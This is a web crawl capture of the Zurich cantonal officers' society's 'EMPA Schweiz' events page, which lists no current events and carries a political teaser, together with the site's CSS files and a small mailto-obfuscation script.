

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kogzh.ch/anlaesse/empa-schweiz/
body_size: 3814
content:

<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Offiziersgesellschaft des Kantons Zürich</title>
    <title></title>
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Site Description Here">
    <link rel="stylesheet" type="text/css" media="all" href="/css/bootstrap.css" />
    <link rel="stylesheet" type="text/css" media="all" href="/css/stack-interface.css" />
    <link rel="stylesheet" type="text/css" media="all" href="/css/socicon.css" />
    <link rel="stylesheet" type="text/css" media="all" href="/css/lightbox.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="/css/flickity.css" />
    <link rel="stylesheet" type="text/css" media="all" href="/css/iconsmind.css" />
    <link rel="stylesheet" type="text/css" media="all" href="/css/jquery.steps.css" />
    <link rel="stylesheet" type="text/css" media="all" href="/css/theme.css" />
    <link rel="stylesheet" type="text/css" media="all" href="/css/blockGrid.css" />
    <link rel="stylesheet" type="text/css" media="all" href="/css/custom.css" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open&#x2B;Sans:200,300,400,400i,500,600,700%7CMerriweather:300,300i">
    <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material&#x2B;Icons">
    <link rel="icon" type="image/png" href="/img/favicon.png">
    <script src="/App_Plugins/UmbracoForms/Assets/promise-polyfill/dist/polyfill.min.js?v=13.4.1" type="application/javascript"></script><script src="/App_Plugins/UmbracoForms/Assets/aspnet-client-validation/dist/aspnet-validation.min.js?v=13.4.1" type="application/javascript"></script>
</head>

<body class=" ">
    <div id="fb-root"></div>
<script async defer crossorigin="anonymous" nonce="71N5AiGU" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v15.0"></script>
    <a id="start"></a>
    <div class="nav-container ">
        <div class="bar bar--sm visible-xs">
            <div class="container">
                <div class="row">
                    <div class="col-3 col-md-2">
                        <a class="logoLink" href="/">
                            <img class="logo logo-dark" alt="logo" src="/img/logo/dark/logo.png" />
                            <img class="logo logo-light" alt="logo" src="/img/logo/dark/logo.png" />
                        </a>
                    </div>
                    <div class="col-9 col-md-10 text-right">
                        <a href="#" class="hamburger-toggle" data-toggle-class="#menu1;hidden-xs">
                            <i class="icon fa fa-navicon"></i>
                        </a>
                    </div>
                </div>
                <!--end of row-->
            </div>
            <!--end of container-->
        </div>
        <!--end bar-->
        <nav id="menu1" class="bar bar--sm bar-1 hidden-xs ">
            <div class="container">
                <a class="logoContainer" href="/">
                    <img class="logo logo-dark" alt="logo" src="/img/logo/dark/logo.png" />
                    <img class="logo logo-light" alt="logo" src="/img/logo/dark/logo.png" />
                </a>
                <div class="row">

                    <div class="col-lg-11 col-md-12 text-right text-left-xs text-left-sm">
                        <div class="bar__module">
                            <ul class="menu-horizontal">
                                        <li class="dropdown">
                                            <a href="/ueber-uns/">&#xDC;ber uns</a> <i class='fa fa-chevron-down'></i>
                                            <!--end dropdown container-->
                                                <div class="dropdown__container dropdown__content">
                                                    <ul class="menu-vertical">
                                                            <li>
                                                                <a href="/ueber-uns/die-kog/">Die KOG</a>
                                                            </li>
                                                            <li>
                                                                <a href="/ueber-uns/vorstand/">Vorstand</a>
                                                            </li>
                                                    </ul>
                                                </div>
                                        </li>
                                        <li class="dropdown">
                                            <a href="/sektionen-partner/">Sektionen / Partner</a> <i class='fa fa-chevron-down'></i>
                                            <!--end dropdown container-->
                                                <div class="dropdown__container dropdown__content">
                                                    <ul class="menu-vertical">
                                                            <li>
                                                                <a href="/sektionen-partner/sektionen-der-kog/">Sektionen der KOG</a>
                                                            </li>
                                                            <li>
                                                                <a href="/sektionen-partner/partnervereine/">Partnervereine</a>
                                                            </li>
                                                    </ul>
                                                </div>
                                        </li>
                                        <li class="dropdown dropdown--active">
                                            <a class="active" href="/anlaesse/">Anl&#xE4;sse</a> <i class='fa fa-chevron-down'></i>
                                            <!--end dropdown container-->
                                                <div class="dropdown__container dropdown__content">
                                                    <ul class="menu-vertical">
                                                            <li>
                                                                <a href="/anlaesse/kog-intern/">KOG Intern</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/kalender-abonnieren/">Kalender abonnieren</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/ogw/">OGW</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/ogzu/">OGZU</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/aog/">AOG</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/ogzo/">OGZO</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/ogzlu/">OGZLU</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/ogzru/">OGZRU</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/avia-zuerich/">AVIA Z&#xFC;rich</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/uov-uster/">UOV Uster</a>
                                                            </li>
                                                            <li>
                                                                <a class="active" href="/anlaesse/empa-schweiz/">EMPA Schweiz</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/sfv-zh/">SFV ZH</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/of-campuszh/">Of@CampusZH</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/bsvz/">BSVZ</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/kuov-zh-sh/">KUOV ZH &amp; SH</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/org-zuerich/">ORG Z&#xFC;rich</a>
                                                            </li>
                                                            <li>
                                                                <a href="/anlaesse/uov-zuerich/">UOV Z&#xFC;rich</a>
                                                            </li>
                                                    </ul>
                                                </div>
                                        </li>
                                        <li class="dropdown">
                                            <a href="/infos/">Infos</a> <i class='fa fa-chevron-down'></i>
                                            <!--end dropdown container-->
                                                <div class="dropdown__container dropdown__content">
                                                    <ul class="menu-vertical">
                                                            <li>
                                                                <a href="/infos/downloads/">Downloads</a>
                                                            </li>
                                                            <li>
                                                                <a href="/infos/links/">Links</a>
                                                            </li>
                                                    </ul>
                                                </div>
                                        </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <!--end of row-->
            </div>
            <!--end of container-->
        </nav>
        <!--end bar-->
    </div>
    <div class="main-container">
        
<section class="text-center space--sm">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="typed-headline">
                    <span class="h2 inline-block">EMPA Schweiz</span>
                </div>
            </div>
        </div>
        <!--end of row-->
    </div>
    <!--end of container-->
</section>
        <section class="space--xs blog-article-wide">
            <div class="container">
                <p>
                    Es stehen momentan keine Anlässe zur Verfügung.
                </p>
                <!--end of row-->
            </div>
            <!--end of container-->
        </section>

        <section class=" imagebg" data-overlay='4'>
            <div class="background-image-holder">
                <img alt="background" src="/img/bg_berg_1.jpg"/>
            </div>
            <div class="container">
                <div class="row">
                    <div class="col-md-8">
                        <div class="slider slider--inline-arrows" data-arrows="true">
                            <ul class="slides">  
                                    <li>
                                        <div class="testimonial row justify-content-center">
                                            <div class="col-lg-2 col-md-4 col-6 text-center">
                                                <img class="testimonial__image" alt="Image"
                                                     src="/img/1200px-SOG_SSO_SSU_Logo.svg.png"/>
                                            </div>
                                            <div class="col-lg-7 col-md-8 col-12">
                                                <span class="h3">
                                                    <a href="https://sog.ch/nein-zur-volksinitiative-fuer-eine-engagierte-schweiz/">
                                                       NEIN zur Volksinitiative &#xAB;F&#xFC;r eine engagierte Schweiz&#xBB;
                                                    </a>
                                                </span>
                                                <h5>
                                                    <p>NEIN zur Volksinitiative «Für eine engagierte Schweiz» Die Initiative «Service citoyen» ist abzulehnen, weil sie die heutige bewährte Dienstpflicht verwässert und den Fokus weg von Sicherheit auf a...
                                                </h5>
                                            </div>
                                        </div>
                                    </li>
                                
        
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="fb-page" data-href="https://www.facebook.com/profile.php?id=100028409930417" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/profile.php?id=100028409930417" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/profile.php?id=100028409930417">Offiziersgesellschaft des Kantons Zürich</a></blockquote></div>
                    </div>
                </div>
                <!--end of row-->
            </div>
            <!--end of container-->
        </section>
        <footer class="footer-3 text-center-xs space--xs ">
            <div class="container">
                <div class="row">
                    <div class="col-md-6">
                        <h3>Sekretariat</h3>
                        <p>
                            Offiziersgesellschaft des Kantons Zürich<br>c/o CERTES Treuhand AG<br>TMC / SR 294<br>Thurgauerstrasse 117<br>CH - 8152 Glattpark (Opfikon)
                        </p>
                    </div>
                    <div class="col-md-6 text-right text-center-xs">
                        <div class="socialLinks">
                            <a target="_blank" href="https://www.facebook.com/profile.php?id=100028409930417"><i class="fa fa-facebook"></i></a>
                            <a target="_blank" href="https://www.linkedin.com/company/kogzh/"><i class="fa fa-linkedin"></i></a>
                        </div>
                        <span class="type--fine-print">&copy;
                            <span class="update-year"></span> KOGZH</span>
                        <a class="type--fine-print" href="/etc/impressum/">Impressum</a>
                        <a class="type--fine-print" href="/etc/datenschutz/">Datenschutz</a>
                    </div>
                </div>
                <!--end of row-->
            </div>
            <!--end of container-->
        </footer>
    </div>
    <!--<div class="loader"></div>-->
    <a class="back-to-top inner-link" href="#start" data-scroll-class="100vh:active">
        <i class="fa fa-arrow-up"></i>
    </a>
    <script src="/scripts/jquery-3.1.1.min.js"></script>
    <script src="/scripts/flickity.min.js"></script>
    <script src="/scripts/easypiechart.min.js"></script>
    <script src="/scripts/parallax.js"></script>
    <script src="/scripts/typed.min.js"></script>
    <script src="/scripts/datepicker.js"></script>
    <script src="/scripts/isotope.min.js"></script>
    <script src="/scripts/ytplayer.min.js"></script>
    <script src="/scripts/lightbox.min.js"></script>
    <script src="/scripts/granim.min.js"></script>
    <script src="/scripts/jquery.steps.min.js"></script>
    <script src="/scripts/countdown.min.js"></script>
    <script src="/scripts/twitterfetcher.min.js"></script>
    <script src="/scripts/spectragram.min.js"></script>
    <script src="/scripts/smooth-scroll.min.js"></script>
    <script src="/scripts/scripts.js"></script>
    <script src="/scripts/secureMail.js"></script>
    <script src="/scripts/custom.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://kogzh.ch/css/stack-interface.css
body_size: 1353
content:
@font-face {
  font-family: 'stack-interface';
  src: url('../fonts/stack-interface.eot?33839631');
  src: url('../fonts/stack-interface.eot?33839631#iefix') format('embedded-opentype'),
       url('../fonts/stack-interface.woff2?33839631') format('woff2'),
       url('../fonts/stack-interface.woff?33839631') format('woff'),
       url('../fonts/stack-interface.ttf?33839631') format('truetype'),
       url('../fonts/stack-interface.svg?33839631#stack-interface') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'stack-interface';
    src: url('../font/stack-interface.svg?34857618#stack-interface') format('svg');
  }
}
*/
 
 [class^="stack-"]:before, [class*=" stack-"]:before {
  font-family: "stack-interface";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.stack-down-open-big:before { content: '\e800'; } /* 'î €' */
.stack-left-open-big:before { content: '\e801'; } /* 'î ' */
.stack-right-open-big:before { content: '\e802'; } /* 'î ‚' */
.stack-up-open-big:before { content: '\e803'; } /* 'î ƒ' */
.stack-basket:before { content: '\e804'; } /* 'î „' */
.stack-search:before { content: '\e805'; } /* 'î …' */
.stack-down-dir:before { content: '\e806'; } /* 'î †' */
.stack-left-dir:before { content: '\e807'; } /* 'î ‡' */
.stack-right-dir:before { content: '\e808'; } /* 'î ˆ' */
.stack-up-dir:before { content: '\e809'; } /* 'î ‰' */
.stack-down-open:before { content: '\e80a'; } /* 'î Š' */
.stack-left-open:before { content: '\e80b'; } /* 'î ‹' */
.stack-right-open:before { content: '\e80c'; } /* 'î Œ' */
.stack-up-open:before { content: '\e80d'; } /* 'î ' */
.stack-menu:before { content: '\e80e'; } /* 'î Ž' */
.stack-users:before { content: '\e80f'; } /* 'î ' */
.stack-publish:before { content: '\e810'; } /* 'î ' */
.stack-trash:before { content: '\e811'; } /* 'î ‘' */
.stack-bell:before { content: '\e812'; } /* 'î ’' */
.stack-cog:before { content: '\e813'; } /* 'î “' */
.stack-plus-circled:before { content: '\e814'; } /* 'î ”' */
.stack-dot-3:before { content: '\e815'; } /* 'î •' */

--- FILE ---
content_type: text/css
request_url: http://kogzh.ch/css/iconsmind.css
body_size: 1063
content:
@font-face {
  font-family: 'iconsmind';
  src:  url('../fonts/iconsmind.eot?u2jiyw');
  src:  url('../fonts/iconsmind.eot?u2jiyw#iefix') format('embedded-opentype'),
    url('../fonts/iconsmind.ttf?u2jiyw') format('truetype'),
    url('../fonts/iconsmind.woff?u2jiyw') format('woff'),
    url('../fonts/iconsmind.svg?u2jiyw#iconsmind') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  font-family: 'iconsmind';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-Add-File:before {
  content: "\e605";
}
.icon-Air-Balloon:before {
  content: "\e614";
}
.icon-Bacteria:before {
  content: "\e681";
}
.icon-Beer-Glass:before {
  content: "\e6a9";
}
.icon-Bicycle:before {
  content: "\e6b5";
}
.icon-Brush:before {
  content: "\e6f7";
}
.icon-Business-ManWoman:before {
  content: "\e6ff";
}
.icon-Checked-User:before {
  content: "\e73f";
}
.icon-Checkout-Bag:before {
  content: "\e741";
}
.icon-Clock-Back:before {
  content: "\e76f";
}
.icon-Cloud:before {
  content: "\e78a";
}
.icon-Code-Window:before {
  content: "\e792";
}
.icon-Coding:before {
  content: "\e793";
}
.icon-Coffee-Machine:before {
  content: "\e796";
}
.icon-Compass-Rose:before {
  content: "\e7aa";
}
.icon-Credit-Card2:before {
  content: "\e7c3";
}
.icon-Cursor-Click2:before {
  content: "\e7d1";
}
.icon-Data-Storage:before {
  content: "\e7f3";
}
.icon-Duplicate-Window:before {
  content: "\e841";
}
.icon-Email:before {
  content: "\e854";
}
.icon-Family-Sign:before {
  content: "\e883";
}
.icon-Finger-Print:before {
  content: "\e8c4";
}
.icon-Fingerprint-2:before {
  content: "\e8c6";
}
.icon-Fingerprint:before {
  content: "\e8c7";
}
.icon-Hand-Touch:before {
  content: "\e98e";
}
.icon-Handshake:before {
  content: "\e993";
}
.icon-Hospital-2:before {
  content: "\e9c4";
}
.icon-Hour:before {
  content: "\e9c9";
}
.icon-Laptop-3:before {
  content: "\ea13";
}
.icon-Laptop-Phone:before {
  content: "\ea14";
}
.icon-Laughing:before {
  content: "\ea1b";
}
.icon-Life-Jacket:before {
  content: "\ea3d";
}
.icon-Life-Safer:before {
  content: "\ea3e";
}
.icon-Love-User:before {
  content: "\ea64";
}
.icon-Mail-3:before {
  content: "\ea71";
}
.icon-Medical-Sign:before {
  content: "\eaa8";
}
.icon-Nurse:before {
  content: "\eb10";
}
.icon-Pantone:before {
  content: "\eb39";
}
.icon-Pen:before {
  content: "\eb4d";
}
.icon-Phone-Wifi:before {
  content: "\eb5e";
}
.icon-Post-Mail2:before {
  content: "\eb94";
}
.icon-Preview:before {
  content: "\eba5";
}
.icon-Road-3:before {
  content: "\ebfe";
}
.icon-Sidebar-Window:before {
  content: "\ec65";
}
.icon-Sport-Mode:before {
  content: "\ecbc";
}
.icon-Target-Market:before {
  content: "\ed1a";
}
.icon-Text-Effect:before {
  content: "\ed34";
}
.icon-Wizard:before {
  content: "\ee08";
}



--- FILE ---
content_type: text/css
request_url: http://kogzh.ch/css/blockGrid.css
body_size: 745
content:
@media screen and (min-width:992px) {
    .umb-block-grid__layout-container {
        position: relative;
        display: grid;
        grid-template-columns: repeat(var(--umb-block-grid--grid-columns, 1), minmax(0, 1fr));
        grid-auto-flow: row;
        grid-auto-rows: minmax(50px, -webkit-min-content);
        grid-auto-rows: minmax(50px, min-content);

        -moz-column-gap: var(--umb-block-grid--column-gap, 0);

        column-gap: var(--umb-block-grid--column-gap, 0);
        row-gap: var(--umb-block-grid--row-gap, 0);
    }
    .umb-block-grid__layout-item {
        position: relative;
        /* For small devices we scale columnSpan by three, to make everything bigger than 1/3 take full width: */
        grid-column-end: span min(calc(var(--umb-block-grid--item-column-span, 1) * 3), var(--umb-block-grid--grid-columns));
        grid-row: span var(--umb-block-grid--item-row-span, 1);
    }


    .umb-block-grid__area-container, .umb-block-grid__block--view::part(area-container) {
        position: relative;
        display: grid;
        grid-template-columns: repeat(var(--umb-block-grid--area-grid-columns, var(--umb-block-grid--grid-columns, 1)), minmax(0, 1fr));
        grid-auto-flow: row;
        grid-auto-rows: minmax(50px, -webkit-min-content);
        grid-auto-rows: minmax(50px, min-content);

        -moz-column-gap: var(--umb-block-grid--areas-column-gap, 0);

        column-gap: var(--umb-block-grid--areas-column-gap, 0);
        row-gap: var(--umb-block-grid--areas-row-gap, 0);
    }
    .umb-block-grid__area {
        position: relative;
        /* For small devices we scale columnSpan by three, to make everything bigger than 1/3 take full width: */
        grid-column-end: span min(calc(var(--umb-block-grid--area-column-span, 1) * 3), var(--umb-block-grid--grid-columns));
        grid-row: span var(--umb-block-grid--area-row-span, 1);
    }
}



@media (min-width:1024px) {
    .umb-block-grid__layout-item {
        grid-column-end: span min(var(--umb-block-grid--item-column-span, 1), var(--umb-block-grid--grid-columns));
    }
    .umb-block-grid__area {
        grid-column-end: span var(--umb-block-grid--area-column-span, 1);
    }
}

.umb-block-grid__layout-item {
    margin-bottom:20px;
    padding: 0 15px;
}

.umb-block-grid__area-container {
    margin:0 -15px;
}

--- FILE ---
content_type: text/css
request_url: http://kogzh.ch/css/custom.css
body_size: 2547
content:
/*! Place your custom styles here */
@font-face {
    font-family: 'sourcesanspro-light';
    src: url('../fonts/sourcesanspro-light-webfont.ttf') format('truetype');
    src: url('../fonts/sourcesanspro-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/sourcesanspro-light-webfont.woff') format('woff'), url('../fonts/sourcesanspro-light-webfont.ttf') format('truetype'), url('../fonts/sourcesanspro-light-webfont.svg#sourcesanspro-light') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'sourcesanspro-regular';
    src: url('../fonts/sourcesanspro-regular-webfont.ttf') format('truetype');
    src: url('../fonts/sourcesanspro-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/sourcesanspro-regular-webfont.woff') format('woff'), url('../fonts/sourcesanspro-regular-webfont.ttf') format('truetype'), url('../fonts/sourcesanspro-regular-webfont.svg#sourcesanspro-regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'sourcesanspro-semibold';
    src: url('../fonts/sourcesanspro-semibold-webfont.ttf') format('truetype');
    src: url('../fonts/sourcesanspro-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/sourcesanspro-semibold-webfont.woff') format('woff'), url('../fonts/sourcesanspro-semibold-webfont.ttf') format('truetype'), url('../fonts/sourcesanspro-semibold-webfont.svg#sourcesanspro-semibold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'sourcesanspro-bold';
    src: url('../fonts/sourcesanspro-bold-webfont.ttf') format('truetype');
    src: url('../fonts/sourcesanspro-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/sourcesanspro-bold-webfont.woff') format('woff'), url('../fonts/sourcesanspro-bold-webfont.ttf') format('truetype'), url('../fonts/sourcesanspro-bold-webfont.svg#sourcesanspro-bold') format('svg');
    font-weight: normal;
    font-style: normal;
}

body, .menu-horizontal > li, .menu-vertical > li {
    font-family: 'sourcesanspro-regular';
}

#message-wrapper {
    display: none !important;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: 'sourcesanspro-bold', Verdana, Helvetica, Arial, sans-serif;
}

.bar .logo {
    top:0;
}

a.logoContainer {
    position: absolute;
    top: 0;
    left: 0;
    background: #005c9b;
    padding: 20px;
    display: block;
    height:53px;
}

#menu1 {
    position: relative;
}

.testimonial .testimonial__image {
    padding:20px;
    background:white;
}

.dropdown:hover .dropdown__container, .dropdown__container:hover  {
    opacity:1;
    left:0 !important;
}

.dropdown .dropdown__container:before {
    content:none;
}

.dropdown .dropdown__container {
    pointer-events: all;
}

.flickity-prev-next-button:before {
    font: normal normal normal 14px/1 FontAwesome;
}

.slider.slider--inline-arrows .flickity-prev-next-button:before {
    
    content: "\f105";
}

.slider.slider--inline-arrows .flickity-prev-next-button.previous:before {
    content: "\f104";
}

.eventh4Flexer h4 {
    display: flex;
    margin-bottom: 10px;
}

.eventh4Flexer i {
    width:30px;
}

.eventInfoBox {
    background: #005c9b;
    padding: 20px;
}

.eventInfoBox h4 {
    color: white;
}

.registrationForm {
    display: none;
}

.umbraco-forms-navigation .btn.primary {
    display: inline-block;
    width: auto;
    padding: 0 45px;
}

@media screen and (min-width:768px){
    .navHidden {
        position: fixed;
        width: 100%;
        background: white;
        z-index: 999999;
        top:-60px;
    }
    
    .navFixed {
        position: fixed;
        width: 100%;
        background: white;
        z-index: 999999;
        top:0;
        left:0;
    }
    
    .nav-container {
        /*overflow: hidden;*/
        transition: 600ms all ease-out;
    }

    .bar .menu-horizontal {
        top:0;
    }
    .dropdown .dropdown__container, .dropdown__container {
        left:0 !important;
        height: 0;
        padding:0;
        overflow: hidden;
        /*top:45px;*/
    }

    li.dropdown::after {
        content:"";
        background:white;
        height:2px;
        width: 0;
        position: absolute;
        top:0;
        left:0;
        transition: 300ms all;
    }

    li.dropdown.dropdown--active::after, li.dropdown:hover::after {
        width: 100%;
    }
    
    .dropdown:hover .dropdown__container, .dropdown__container:hover {
        left:-50px !important;
        height: auto !important;
        padding: 1.23809524em 1.85714286em;
    }
    .menu-horizontal > li > i {
        display: none;
    }
    .nav-container {
        background: #005c9b;
    }
    .bar-1 .menu-horizontal > li > a {
        color: white;
        opacity: 1;
        
    }

    .bar-1 .menu-horizontal > li > a.active {
        color:white !important;
    }
}
@media screen and (max-width: 767px) {
    a.logoContainer {
        display: none;
    }
    
    .menu-horizontal {
        text-align: left !important;
    }

    .eventh4Flexer {
        background: #005c9b;
        color: white;
        padding: 10px 20px;
        margin: 0 15px;
        margin-bottom: 20px;
    }

    .eventh4Flexer h4 {
        color:white;
        text-align: left !important;
    }

    .eventInfoBox .eventh4Flexer {
        padding:0;
        margin: 0;
    }

    a.logoContainer {
        display: none !important;
    }
    .menu-horizontal .dropdown .dropdown__container {
        height:0;
        overflow: hidden;
        padding:0;
    }

    .menu-horizontal .dropdown--active .fa-chevron-down::before {
        transform: rotate(180deg);
    }

    .menu-horizontal .dropdown--active .dropdown__container {
        height:auto;
        padding: 1.23809524em 1.85714286em;
    }
}

.vorstandPerson h3 {
    margin-bottom: 10px;
}

span.umbraco-forms-submitmessage {
    display: block;
    background: green;
    color: white;
    padding: 20px;
}

.richContent {
    margin-bottom:20px;
}

.richContent img {
    width:100% !important;
    height:auto !important;
}

.menu-horizontal .active {
    color: #005c9b !important;
}

.registrationDisplay {
    padding-top: 20px;
}

.registrationForm .col-md-12 {
    padding: 0;
}

.logoLink {
    background: #0a568c;
    padding:20px;
}

.richCorrector ul, .richCorrector ol {
    padding-left:15px;
}

.richCorrector ul {
    list-style-type: disc;
}

.menu-horizontal > li {
    padding: 5px 0;
}

.menu-horizontal > li > i {
    padding-left:20px;
}

.eventItem {
    margin-bottom: 50px;
    padding-bottom: 40px;
    border-bottom: 1px solid #929292;
}

.btn-primary, input[type="submit"] {
    background: #005c9b;
    border:none;
}

.btn-primary:hover, input[type="submit"]:hover {
    background-color: #2a92d9;
}

.menu-vertical {
    text-align: left;
}

a.hoverLink:hover .feature, a.hoverLink.active .feature {
    background: #005c9b;
    transition:300ms all;
}

a.hoverLink:hover .feature .feature__body p, a.hoverLink:hover .feature i{
    color:white !important;
}

a.hoverLink.active .feature .feature__body p, a.hoverLink.active .feature i{
    color:white !important;
}

a.logoContainer {
    height:100%;
    padding:0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.logoContainer img.logo {
    padding: 0 20px;
}

.lead {
    font-size:18px;
}

.btn__text, .btn {
    font-family: 'sourcesanspro-regular';
}

.richCorrector h2, .richCorrector h3 {
    margin-bottom:10px;
    padding-top:20px;
}

body {
    font-size:15px;
}

.bar-1 .menu-horizontal > li > a {
    font-size: 13px;
}

.vorstandPerson img {
    margin-bottom: 0;
}

.vorstandPerson {
    margin-bottom:20px;
}

.eventInfoBox a:hover {
    text-decoration: underline white;
}

label.umbraco-forms-label {
    font-size: 15px;
    margin-bottom: -10px;
}

.umbraco-forms-form fieldset {
    margin-bottom:0;
}

.menu-horizontal .fa-chevron-down::before, .menu-horizontal .dropdown .dropdown__container {
    display: block;
    transition: 300ms all;
}

a:hover {
    text-decoration: none;
}

.umbraco-forms-field.uniqueid, .umbraco-forms-field.adm {
	display:none;
}

p.confirmationEmail {
    padding: 20px;
    background: green;
    color: white;
    font-weight: 900;
}

.customFields {
    display:none;
}

.registerevent .umbraco-forms-container .customFields {
    display:block;
}

--- FILE ---
content_type: text/javascript
request_url: http://kogzh.ch/scripts/secureMail.js
body_size: 297
content:
$(document).ready(function (){
    $(".secureMailRender").each(function(){
        $(this).attr("href", "mailto:" + $(this).attr("data-first") + "@" + $(this).attr("data-second"));
        if ($(this).text() == "") {
            $(this).text($(this).attr("data-first") + "@" + $(this).attr("data-second"))
        }
    });
})

--- FILE ---
content_type: application/javascript
request_url: http://37fa6e871dc89200a426-42637359e18c2a6a02ff2723ca837dc3.r51.cf6.rackcdn.com/nodeApp2.js
body_size: 1229
content:
